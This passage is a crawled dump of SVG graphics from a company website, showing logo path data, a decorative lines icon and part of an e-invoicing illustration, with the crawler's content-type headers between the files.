1.053-.81 1.701a6.5 6.5 0 0 0-.283 1.904v10.691h-4.86v-19.44zm36.856 5.387c-.378-.54-.945-.986-1.701-1.337-.756-.378-1.526-.567-2.309-.567-.891 0-1.674.189-2.349.567a5.09 5.09 0 0 0-1.701 1.418c-.432.594-.756 1.269-.972 2.025-.216.729-.324 1.471-.324 2.227a8.22 8.22 0 0 0 .324 2.268 6.67 6.67 0 0 0 1.053 1.985 5.55 5.55 0 0 0 1.701 1.458c.702.351 1.512.526 2.43.526.756 0 1.512-.148 2.268-.445s1.364-.729 1.823-1.296l3.037 3.078c-.81.864-1.849 1.539-3.118 2.025-1.242.459-2.592.689-4.05.689-1.431 0-2.795-.23-4.091-.689-1.269-.459-2.389-1.134-3.361-2.025-.945-.891-1.701-1.971-2.268-3.24-.54-1.269-.81-2.714-.81-4.334 0-1.566.27-2.983.81-4.252.567-1.269 1.323-2.349 2.268-3.24a10.09 10.09 0 0 1 3.28-2.066c1.269-.486 2.619-.729 4.05-.729a10.83 10.83 0 0 1 4.131.81c1.35.54 2.417 1.283 3.2 2.228l-3.321 2.916zm6.572-5.387h4.86v19.44h-4.86v-19.44zm-.688-6.601c0-.783.283-1.458.85-2.025.594-.594 1.337-.891 2.228-.891s1.633.283 2.227.85c.621.54.932 1.229.932 2.066s-.311 1.539-.932 2.106c-.594.54-1.336.81-2.227.81s-1.634-.284-2.228-.851c-.567-.594-.85-1.282-.85-2.065zm11.525-4.577h4.86v30.618h-4.86v-30.618zm21.124 1.944h7.979l7.452 20.372h.121l7.371-20.372h8.019v28.674h-5.062v-23.044h-.081l-8.708 23.044h-3.564l-8.586-23.044h-.081v23.044h-4.86v-28.674zm50.703 17.01a5.6 5.6 0 0 0-.284-1.782 3.85 3.85 0 0 0-.81-1.498c-.378-.432-.864-.77-1.458-1.013-.567-.27-1.242-.405-2.025-.405-1.458 0-2.7.446-3.726 1.337-.999.864-1.552 1.984-1.66 3.361h9.963zm4.86 2.187v.648a5.22 5.22 0 0 1-.041.648h-14.782c.054.702.229 1.35.526 1.944a5.55 5.55 0 0 0 1.256 1.499c.513.405 1.093.729 1.741.972a5.72 5.72 0 0 0 2.025.364c1.215 0 2.241-.216 3.078-.648a5.95 5.95 0 0 0 2.066-1.863l3.24 2.592c-1.917 2.592-4.698 3.889-8.343 3.889-1.512 0-2.903-.23-4.172-.689-1.269-.486-2.376-1.161-3.321-2.025-.918-.864-1.647-1.917-2.187-3.159-.513-1.269-.769-2.7-.769-4.293 0-1.566.256-2.984.769-4.253.54-1.296 1.269-2.389 2.187-3.28a9.34 9.34 0 0 1 3.24-2.106c1.269-.513 2.633-.77 4.091-.77 1.35 0 2.592.23 3.726.689 1.161.432 2.16 1.093 2.997 1.984.837.864 1.485 1.958 1.944 3.281.486 1.296.729 2.821.729 4.576zm18.396-2.187a5.6 5.6 0 0 0-.284-1.782 3.85 3.85 0 0 0-.81-1.498c-.378-.432-.864-.77-1.458-1.013-.567-.27-1.242-.405-2.025-.405-1.458 0-2.7.446-3.726 1.337-.999.864-1.552 1.984-1.66 3.361h9.963zm4.86 2.187v.648a5.22 5.22 0 0 1-.041.648h-14.782c.054.702.229 1.35.526 1.944a5.55 5.55 0 0 0 1.256 1.499c.513.405 1.093.729 1.741.972a5.72 5.72 0 0 0 2.025.364c1.215 0 2.241-.216 3.078-.648a5.95 5.95 0 0 0 2.066-1.863l3.24 2.592c-1.917 2.592-4.698 3.889-8.343 3.889-1.512 0-2.903-.23-4.172-.689-1.269-.486-2.376-1.161-3.321-2.025-.918-.864-1.647-1.917-2.187-3.159-.513-1.269-.769-2.7-.769-4.293 0-1.566.256-2.984.769-4.253.54-1.296 1.269-2.389 2.187-3.28a9.34 9.34 0 0 1 3.24-2.106c1.269-.513 2.633-.77 4.091-.77 1.35 0 2.592.23 3.726.689 1.161.432 2.16 1.093 2.997 1.984.837.864 1.485 1.958 1.944 3.281.486 1.296.729 2.821.729 4.576zm1.912-6.075v-3.888h3.402v-5.629h4.779v5.629h4.86v3.888h-4.86v9.032c0 .864.149 1.579.446 2.146.324.567 1.026.851 2.106.851.324 0 .675-.027 1.053-.081a4.95 4.95 0 0 0 1.012-.324l.162 3.807c-.432.162-.945.284-1.539.365-.594.108-1.161.162-1.701.162-1.296 0-2.349-.176-3.159-.527-.81-.378-1.458-.878-1.944-1.499-.459-.648-.783-1.377-.972-2.187-.162-.837-.243-1.728-.243-2.673v-9.072h-3.402zm16.639-3.888h4.86v19.44h-4.86v-19.44zm-.688-6.601c0-.783.283-1.458.85-2.025.594-.594 1.337-.891 2.228-.891s1.633.283 2.227.85c.621.54.932 1.229.932 2.066s-.311 1.539-.932 2.106c-.594.54-1.336.81-2.227.81s-1.634-.284-2.228-.851c-.567-.594-.85-1.282-.85-2.065zm11.444 6.601h4.617v3.119h.081c.432-.972 1.175-1.823 2.228-2.552 1.08-.756 2.349-1.134 3.807-1.134 1.269 0 2.349.23 3.24.689.918.432 1.66 1.012 2.227 1.741a6.95 6.95 0 0 1 1.296 2.511 10.56 10.56 0 0 1 .405 2.916v12.15h-4.86v-10.773a13.79 13.79 0 0 0-.121-1.782c-.081-.621-.257-1.174-.527-1.66a3.38 3.38 0 0 0-1.134-1.256c-.459-.324-1.08-.486-1.863-.486s-1.458.162-2.025.486c-.567.297-1.039.689-1.417 1.175-.351.486-.621 1.053-.81 1.701a6.5 6.5 0 0 0-.284 1.904v10.691h-4.86v-19.44zm43.336 0v17.699c0 1.755-.216 3.335-.648 4.739-.432 1.431-1.107 2.632-2.025 3.604-.891.999-2.025 1.769-3.402 2.309s-3.01.81-4.9.81a16.81 16.81 0 0 1-2.511-.203c-.864-.135-1.728-.337-2.592-.607a15.92 15.92 0 0 1-2.43-1.013c-.783-.405-1.485-.864-2.106-1.377l2.794-3.766a9.75 9.75 0 0 0 3.2 2.025c1.188.486 2.389.729 3.604.729 1.161 0 2.133-.176 2.916-.527.81-.324 1.445-.783 1.904-1.377.486-.594.823-1.296 1.012-2.106.216-.81.324-1.701.324-2.673v-1.418h-.081c-.702.945-1.606 1.674-2.713 2.187-1.08.487-2.295.73-3.645.73-1.458 0-2.781-.27-3.969-.811s-2.201-1.269-3.038-2.186c-.81-.919-1.444-1.985-1.903-3.2-.459-1.242-.689-2.552-.689-3.929 0-1.404.216-2.727.648-3.969.459-1.242 1.094-2.322 1.904-3.24.837-.918 1.836-1.647 2.997-2.187 1.188-.54 2.511-.81 3.969-.81 1.377 0 2.659.284 3.847.851s2.133 1.444 2.835 2.632h.081v-2.916h4.617zm-10.368 3.402c-.891 0-1.687.162-2.389.486a5.28 5.28 0 0 0-1.742 1.337c-.459.54-.823 1.188-1.093 1.944-.243.756-.365 1.566-.365 2.43 0 .783.122 1.539.365 2.268.27.729.634 1.39 1.093 1.984.486.567 1.067 1.026 1.742 1.377.702.351 1.485.527 2.349.527.891 0 1.687-.162 2.389-.486.729-.351 1.337-.81 1.823-1.377.513-.567.904-1.215 1.174-1.944a6.93 6.93 0 0 0 .405-2.349c0-.837-.135-1.634-.405-2.39s-.661-1.417-1.174-1.984c-.486-.567-1.08-1.013-1.782-1.337s-1.499-.486-2.39-.486z"/></g><g style="mix-blend-mode:color-burn"><g style="mix-blend-mode:screen"><path d="M210.182 387.615H150v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741H150v11.444h36.712a10.41 10.41 0 0 1-1.414 1.562c-6.489 5.878-19.994 6.148-32.131 5.944l-1.076-.018v7.874l40.183 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924V407.8H199.65c-.714-3.193-2.154-6.121-4.296-8.741h14.828v-11.444z" fill="#fff"/></g><path d="M210.589 387.209h-60.182v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741h-37.485v11.444h36.712a10.46 10.46 0 0 1-1.414 1.562c-6.489 5.877-19.994 6.147-32.132 5.944l-1.076-.018v7.874l40.184 40.394h16.172l-37.182-37.385c6.978-.788 15.716-2.906 21.697-8.311 3.069-2.774 5.185-6.154 6.297-10.06h10.924v-11.444h-10.532c-.714-3.193-2.154-6.122-4.296-8.741h14.828v-11.444z" fill="#fbfbfb"/><path d="M210.996 386.801h-60.182v11.443h21.251c7.908 1.295 13.819 4.508 16.234 8.742h-37.485v11.443h36.712c-.409.559-.878 1.076-1.414 1.562-6.489 5.878-19.994 6.148-32.132 5.945l-1.075-.018v7.873l40.183 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828v-11.443z" fill="#f7f7f7"/><path d="M211.403 386.395h-60.182v11.443h21.251c7.908 1.295 13.819 4.507 16.234 8.742h-37.485v11.443h36.712a10.41 10.41 0 0 1-1.414 1.562c-6.489 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172l-37.182-37.385c6.977-.789 15.716-2.906 21.696-8.312 3.07-2.773 5.186-6.154 6.298-10.06h10.924V406.58h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828v-11.443z" fill="#f2f2f2"/><path d="M211.809 385.986h-60.182v11.444h21.252c7.908 1.294 13.818 4.507 16.234 8.741h-37.486v11.444h36.713a10.41 10.41 0 0 1-1.414 1.562c-6.49 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172l-37.182-37.385c6.977-.789 15.716-2.906 21.696-8.312 3.07-2.773 5.185-6.154 6.297-10.06h10.924v-11.444h-10.532c-.713-3.192-2.154-6.121-4.295-8.741h14.827v-11.444z" fill="#eee"/><path d="M212.217 385.58h-60.182v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741h-37.485v11.444h36.712a10.41 10.41 0 0 1-1.414 1.562c-6.489 5.877-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.394h16.172l-37.182-37.384c6.977-.789 15.716-2.907 21.696-8.312 3.07-2.774 5.186-6.154 6.298-10.06h10.924v-11.444h-10.532c-.714-3.193-2.154-6.121-4.296-8.741h14.828V385.58z" fill="#eaeaea"/><path d="M212.623 385.174h-60.182v11.443h21.252c7.908 1.295 13.818 4.508 16.234 8.742h-37.486v11.443h36.712c-.408.559-.877 1.076-1.413 1.562-6.49 5.878-19.994 6.148-32.132 5.945l-1.076-.018v7.873l40.184 40.395h16.172l-37.182-37.385c6.977-.789 15.716-2.906 21.696-8.311 3.069-2.774 5.185-6.155 6.297-10.061h10.924v-11.443h-10.532c-.713-3.193-2.154-6.122-4.295-8.742h14.827v-11.443z" fill="#e6e6e6"/><path d="M213.03 384.768h-60.182v11.443h21.251c7.908 1.295 13.819 4.507 16.235 8.742h-37.486v11.443h36.712c-.408.558-.877 1.076-1.414 1.562-6.489 5.878-19.994 6.148-32.131 5.945l-1.076-.019v7.874l40.183 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.295-8.742h14.827v-11.443z" fill="#e2e2e2"/><path d="M213.437 384.359h-60.182v11.444h21.252c7.908 1.294 13.818 4.507 16.234 8.741h-37.486v11.444h36.712a10.35 10.35 0 0 1-1.413 1.562c-6.49 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172L174.52 434.36c6.977-.789 15.716-2.906 21.696-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.444h-10.532c-.713-3.192-2.154-6.121-4.295-8.741h14.827v-11.444z" fill="#ddd"/><path d="M213.844 383.951h-60.182v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741h-37.485v11.444h36.712c-.408.558-.877 1.076-1.414 1.562-6.489 5.877-19.994 6.148-32.131 5.944l-1.076-.018v7.874l40.183 40.394h16.172l-37.182-37.384c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.444h-10.532c-.714-3.193-2.154-6.121-4.295-8.741h14.827v-11.444z" fill="#d9d9d9"/><path d="M214.251 383.545h-60.182v11.443h21.251c7.908 1.295 13.819 4.508 16.234 8.742h-37.485v11.443h36.712c-.409.559-.878 1.076-1.414 1.562-6.489 5.878-19.994 6.148-32.132 5.945l-1.076-.018v7.873l40.184 40.395h16.172l-37.182-37.385c6.978-.788 15.716-2.906 21.697-8.311 3.069-2.774 5.185-6.154 6.297-10.061h10.924V403.73h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828v-11.443z" fill="#d5d5d5"/><path d="M214.658 383.139h-60.182v11.443h21.251c7.908 1.295 13.819 4.508 16.234 8.742h-37.485v11.443h36.712c-.408.559-.877 1.076-1.414 1.562-6.489 5.878-19.994 6.148-32.131 5.945l-1.076-.018v7.873l40.183 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.295-8.742h14.827v-11.443z" fill="#d1d1d1"/><path d="M215.065 382.732h-60.182v11.444h21.252c7.907 1.294 13.818 4.507 16.234 8.741h-37.486v11.444h36.712a10.35 10.35 0 0 1-1.413 1.562c-6.49 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172l-37.182-37.385c6.977-.789 15.715-2.906 21.696-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.444h-10.532c-.714-3.192-2.154-6.121-4.295-8.741h14.827v-11.444z" fill="#cdcdcd"/><path d="M215.472 382.324H155.29v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741H155.29v11.444h36.712c-.408.558-.877 1.076-1.414 1.562-6.489 5.878-19.994 6.148-32.131 5.944l-1.076-.018v7.874l40.183 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.444H204.94c-.714-3.193-2.154-6.121-4.296-8.741h14.828v-11.444z" fill="#c8c8c8"/><use xlink:href="#D" fill="#c4c4c4"/><path d="M216.286 381.51h-60.182v11.443h21.251c7.908 1.295 13.819 4.508 16.234 8.742h-37.485v11.443h36.712c-.409.559-.878 1.076-1.414 1.562-6.489 5.878-19.994 6.148-32.131 5.945l-1.076-.018v7.873l40.183 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828V381.51z" fill="silver"/><path d="M216.693 381.104h-60.182v11.443h21.251c7.908 1.295 13.819 4.507 16.234 8.742h-37.485v11.443h36.712a10.41 10.41 0 0 1-1.414 1.562c-6.489 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828v-11.443z" fill="#bcbcbc"/><path d="M217.1 380.697h-60.183v11.444h21.252c7.908 1.294 13.818 4.507 16.234 8.741h-37.486v11.444h36.713a10.41 10.41 0 0 1-1.414 1.562c-6.49 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172l-37.182-37.385c6.977-.789 15.716-2.906 21.696-8.312 3.07-2.773 5.185-6.154 6.297-10.06H217.1v-11.444h-10.532c-.714-3.193-2.154-6.121-4.296-8.741H217.1v-11.444z" fill="#b8b8b8"/><path d="M217.507 380.291h-60.182v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741h-37.485v11.444h36.712a10.46 10.46 0 0 1-1.414 1.562c-6.489 5.877-19.994 6.147-32.132 5.944l-1.076-.018v7.874l40.184 40.394h16.172l-37.182-37.385c6.977-.788 15.716-2.906 21.696-8.311 3.07-2.774 5.186-6.154 6.298-10.06h10.924v-11.444h-10.532c-.714-3.193-2.154-6.122-4.296-8.741h14.828v-11.444z" fill="#b4b4b4"/><path d="M217.913 379.883h-60.182v11.443h21.252c7.908 1.295 13.818 4.508 16.234 8.742h-37.486v11.443h36.713c-.409.559-.878 1.076-1.414 1.562-6.49 5.878-19.994 6.148-32.132 5.945l-1.076-.018v7.873l40.184 40.395h16.172l-37.182-37.385c6.977-.789 15.716-2.906 21.696-8.311 3.07-2.774 5.185-6.155 6.297-10.061h10.924v-11.443h-10.532c-.713-3.193-2.154-6.122-4.295-8.742h14.827v-11.443z" fill="#afafaf"/><path d="M218.32 379.477h-60.182v11.443h21.252c7.907 1.295 13.818 4.507 16.234 8.742h-37.486v11.443h36.712c-.408.558-.877 1.076-1.414 1.562-6.489 5.878-19.993 6.148-32.131 5.945l-1.076-.019v7.874l40.183 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.295-8.742h14.827v-11.443z" fill="#ababab"/><path d="M218.727 379.068h-60.182v11.444h21.252c7.908 1.294 13.818 4.507 16.234 8.741h-37.486v11.444h36.712a10.35 10.35 0 0 1-1.413 1.562c-6.49 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172l-37.182-37.385c6.977-.789 15.716-2.906 21.696-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.444h-10.532c-.713-3.192-2.154-6.121-4.295-8.741h14.827v-11.444z" fill="#a7a7a7"/><path d="M219.135 378.662h-60.182v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741h-37.485v11.444h36.712a10.41 10.41 0 0 1-1.414 1.562c-6.489 5.877-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.394h16.172l-37.182-37.384c6.977-.789 15.716-2.907 21.696-8.312 3.07-2.773 5.185-6.154 6.298-10.06h10.924v-11.444h-10.532c-.714-3.193-2.154-6.121-4.296-8.741h14.828v-11.444z" fill="#a3a3a3"/><path d="M219.541 378.256h-60.182v11.443h21.252c7.907 1.295 13.818 4.508 16.234 8.742h-37.486v11.443h36.712c-.408.559-.877 1.076-1.413 1.562-6.49 5.878-19.994 6.148-32.132 5.945l-1.076-.018v7.873l40.184 40.395h16.172l-37.182-37.385c6.977-.788 15.716-2.906 21.696-8.311 3.069-2.774 5.185-6.155 6.297-10.061h10.924v-11.443h-10.532c-.713-3.193-2.154-6.122-4.295-8.742h14.827v-11.443z" fill="#9f9f9f"/><path d="M219.948 377.85h-60.182v11.443h21.251c7.908 1.295 13.819 4.507 16.234 8.742h-37.485v11.443h36.712c-.408.558-.877 1.076-1.414 1.562-6.489 5.878-19.994 6.148-32.131 5.945l-1.076-.019v7.874l40.183 40.395h16.172L181.03 427.85c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.295-8.742h14.827V377.85z" fill="#9a9a9a"/><path d="M220.355 377.441h-60.182v11.444h21.252c7.907 1.294 13.818 4.507 16.234 8.741h-37.486v11.444h36.712a10.35 10.35 0 0 1-1.413 1.562c-6.49 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172l-37.182-37.385c6.977-.789 15.716-2.906 21.696-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.444h-10.532c-.714-3.192-2.154-6.121-4.295-8.741h14.827v-11.444z" fill="#969696"/><path d="M220.762 377.035H160.58v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741H160.58v11.444h36.712c-.408.558-.877 1.076-1.414 1.562-6.489 5.877-19.994 6.148-32.131 5.944l-1.076-.018v7.874l40.183 40.394h16.172l-37.182-37.384c6.978-.789 15.716-2.907 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924V397.22H210.23c-.714-3.193-2.154-6.121-4.295-8.741h14.827v-11.444z" fill="#929292"/><path d="M221.169 376.627h-60.182v11.443h21.251c7.908 1.295 13.819 4.508 16.234 8.742h-37.485v11.443h36.712a10.42 10.42 0 0 1-1.414 1.563c-6.489 5.877-19.994 6.147-32.132 5.944l-1.076-.018v7.873l40.184 40.395h16.172l-37.182-37.385c6.978-.788 15.716-2.906 21.697-8.311 3.069-2.774 5.185-6.154 6.297-10.061h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828v-11.443z" fill="#8e8e8e"/><path d="M221.576 376.221h-60.182v11.443h21.251c7.908 1.295 13.819 4.508 16.234 8.742h-37.485v11.443h36.712a10.31 10.31 0 0 1-1.414 1.562c-6.489 5.878-19.994 6.148-32.131 5.945l-1.076-.018v7.873l40.183 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828v-11.443z" fill="#8a8a8a"/><path d="M221.983 375.814h-60.182v11.444h21.251c7.908 1.294 13.819 4.507 16.234 8.741h-37.485v11.444h36.712a10.41 10.41 0 0 1-1.414 1.562c-6.489 5.878-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.395h16.172l-37.182-37.385c6.978-.789 15.716-2.906 21.697-8.312 3.069-2.773 5.185-6.154 6.297-10.06h10.924v-11.444h-10.532c-.714-3.192-2.154-6.121-4.296-8.741h14.828v-11.444z" fill="#858585"/><path d="M222.39 375.408h-60.182v11.444h21.251c7.908 1.294 13.818 4.507 16.234 8.741h-37.485v11.444h36.712a10.41 10.41 0 0 1-1.414 1.562c-6.49 5.877-19.994 6.148-32.132 5.944l-1.076-.018v7.874l40.184 40.394h16.172l-37.182-37.384c6.977-.789 15.716-2.906 21.696-8.312 3.07-2.773 5.185-6.154 6.297-10.06h10.925v-11.444h-10.532c-.714-3.193-2.154-6.121-4.296-8.741h14.828v-11.444z" fill="#818181"/><path d="M222.797 375h-60.182v11.443h21.251c7.908 1.295 13.819 4.508 16.234 8.742h-37.485v11.443h36.712a10.42 10.42 0 0 1-1.414 1.563c-6.489 5.877-19.994 6.147-32.132 5.944l-1.076-.018v7.874l40.184 40.394h16.172L183.879 425c6.977-.788 15.716-2.906 21.696-8.311 3.07-2.774 5.186-6.154 6.298-10.061h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828V375z" fill="#7d7d7d"/></g><g style="mix-blend-mode:screen"><path d="M224.148 375h-60.182v11.443h21.252c7.907 1.295 13.818 4.508 16.234 8.742h-37.486v11.443h36.712c-.408.559-.877 1.076-1.413 1.563-6.49 5.877-19.994 6.147-32.132 5.944l-1.076-.018v7.874l40.184 40.394h16.172L185.231 425c6.977-.788 15.715-2.906 21.696-8.311 3.069-2.774 5.185-6.154 6.297-10.061h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.295-8.742h14.827V375z" fill="#fff"/></g></g><defs><filter id="A" x="197" y="133" width="588" height="520" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0"/><feBlend in="SourceGraphic"/><feGaussianBlur stdDeviation="75"/></filter><radialGradient id="B" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(475.309 -38.1945) scale(734.842 734.842)"><stop offset=".163" stop-color="#a4e2e2"/><stop offset=".354" stop-color="#9adadc" stop-opacity=".75"/><stop offset=".675" stop-color="#7fc7ce" stop-opacity=".5"/><stop offset=".991" stop-color="#60b0bd" stop-opacity=".25"/></radialGradient><clipPath id="C"><path fill="#fff" d="M0 0h750v500H0z"/></clipPath><path id="D" d="M215.879 381.918h-60.182v11.443h21.251c7.908 1.295 13.819 4.508 16.234 8.742h-37.485v11.443h36.712a10.42 10.42 0 0 1-1.414 1.563c-6.489 5.877-19.994 6.147-32.132 5.944l-1.076-.018v7.873l40.184 40.395h16.172l-37.182-37.385c6.978-.788 15.716-2.906 21.697-8.311 3.069-2.774 5.185-6.154 6.297-10.061h10.924v-11.443h-10.532c-.714-3.193-2.154-6.122-4.296-8.742h14.828v-11.443z"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.treflo.com/wp-content/plugins/supportboard/supportboard/media/lines.svg
body_size: 887
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 383.8 222.6" style="enable-background:new 0 0 383.8 222.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="XMLID_1849_">
	<g id="XMLID_1850_">
		<path id="XMLID_1853_" class="st0" d="M8,18.2C12,7.3,22.4,0,34,0h245.7l-8,22.1c-4,10.9-14.3,18.2-26,18.2H0L8,18.2z"/>
		<path id="XMLID_1852_" class="st0" d="M271.7,204.4c-4,10.9-14.3,18.2-26,18.2H0l8-22.1c4-10.9,14.3-18.2,26-18.2h245.7
			L271.7,204.4z"/>
		<path id="XMLID_1851_" class="st0" d="M375.8,113.3c-4,10.9-14.3,18.2-26,18.2H0l8-22.1c4-10.9,14.3-18.2,26-18.2h349.8
			L375.8,113.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.treflo.com/wp-content/uploads/2023/08/e-Invoicing-copy.svg
body_size: 99291
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="750" height="500" fill="none" xmlns:v="https://vecta.io/nano"><style><![CDATA[.B{fill:#f7c253}.C{fill:#fff}.D{fill:#f09c43}.E{fill:#ec8838}.F{fill:#484dc7}.G{fill:#f09b31}.H{fill:#fadda8}.I{fill:#c7d3db}]]></style><g clip-path="url(#Q)"><path d="M0 0h750v500H0z" class="C"/><g clip-path="url(#R)"><path d="M1011 0H-261V636H1011V0Z" class="C"/><path style="mix-blend-mode:multiply" d="M998.336 636c6.834-33.599 11.094-67.744 12.664-102.11v-60.503c-4.99-109.275-37.161-218.78-98.91-317.962C874.542 95.115 828.861 43.132 777.401 0H-48.528C-154.9 88.863-227.166 207.077-261 335.37V636H998.336z" fill="url(#A)"/><path style="mix-blend-mode:multiply" opacity=".843" d="M1011 0H-57.514c27.012 308.55 268.487 563.295 584.358 593.244 183.015 17.351 355.36-44.146 484.156-156.925V0z" fill="url(#B)"/><path style="mix-blend-mode:multiply" opacity=".831" d="M-261 0v318.315c137.975 200.167 381.561 313.92 635.59 272.002C673.512 540.991 890.967 291.938 915.409 0H-261z" fill="url(#C)"/><path style="mix-blend-mode:multiply" opacity=".5" d="M71.956 636h296.399c98.667-23.407 193.335-70.655 275.27-142.396C791.048 364.524 866.795 182.846 867.222 0H-261v436.763C-169.394 539.712-52.459 606.553 71.956 636z" fill="url(#D)"/><path style="mix-blend-mode:multiply" opacity=".249" d="M-109.015 636H905.26c45.913-58.605 81.769-124.894 105.74-195.878V18.279A649.84 649.84 0 0 0 1004.57 0H-208.162c-43.862 118.39-54.351 250.864-22.75 383.006 22.82 95.426 65.247 180.858 121.897 252.994z" fill="url(#E)"/><path style="mix-blend-mode:multiply" opacity=".418" d="M549.6 636C744.089 495.173 852.062 251.094 812.105 0H-261v589.156c18.336 16.728 37.588 32.361 57.638 46.844H549.6z" fill="url(#F)"/><path style="mix-blend-mode:multiply" opacity=".067" d="M206.124 636H1011V0H18.855c-54.513 223.869 10.167 469.326 187.269 636z" fill="url(#G)"/><path style="mix-blend-mode:multiply" opacity=".85" d="M1011 0H-261v221.037C-160.487 443.216 53.283 604.846 311.233 624.59c317.2 24.281 600.293-173.708 699.767-464.014V0z" fill="url(#H)"/><path style="mix-blend-mode:multiply" opacity=".957" d="M1011 636V0H-104.371c-104.24 207.357-88.902 447.719 23.954 636H1011z" fill="url(#I)"/><path style="mix-blend-mode:multiply" opacity=".929" d="M759.049 636c19.034-21.368 36.904-44.241 53.424-68.609C929.56 394.693 953.618 185.337 895.847 0H-261v558.961c17.63 26.92 37.368 52.685 59.146 77.039h960.903z" fill="url(#J)"/><path style="mix-blend-mode:multiply" opacity=".157" d="M-261 0v292.137l6.415 8.964c224.523 308.496 653.823 374.512 958.869 147.45C855.134 336.265 947.34 173.334 974.871 0H-261z" fill="url(#K)"/><path style="mix-blend-mode:multiply" opacity=".901" d="M584.098 636C775.221 490.759 875.587 245.667 832.887 0H-261v577.03c21.217 21.275 43.817 40.957 67.58 58.97h777.518z" fill="url(#L)"/><path style="mix-blend-mode:multiply" opacity=".534" d="M160.89 636h772.251c27.558-20.671 53.62-43.655 77.859-68.843V0H-91.109c-41.014 241.356 55.866 488.919 251.999 636z" fill="url(#M)"/><path style="mix-blend-mode:multiply" opacity=".436" d="M367.675 636H1011V0H196.479c-38.176 143.942-28.215 301.773 39.269 447.258 33.601 72.437 78.644 135.74 131.927 188.742z" fill="url(#N)"/><path style="mix-blend-mode:multiply" opacity=".227" d="M56.02 532.394C126.03 582.777 202.562 617.062 281.313 636H580.57c147.444-35.278 283.34-122.754 378.091-257.408 19.995-28.416 37.423-57.895 52.339-88.154V0H-216c.458 204.123 95.03 405.019 272.02 532.394z" fill="url(#O)"/><path style="mix-blend-mode:multiply" opacity=".888" d="M150.393 636h553.129C833.462 578.24 939.458 482.205 1011 364.596V0H-259.102c-.043 50.094 5.302 100.966 16.511 151.903C-193.336 375.727-42.257 550 150.393 636z" fill="url(#P)"/></g><path d="M377.921 334.609c-15.532-5.961-40.428-5.522-55.606.978s-14.889 16.605.643 22.569 40.427 5.523 55.606-.978 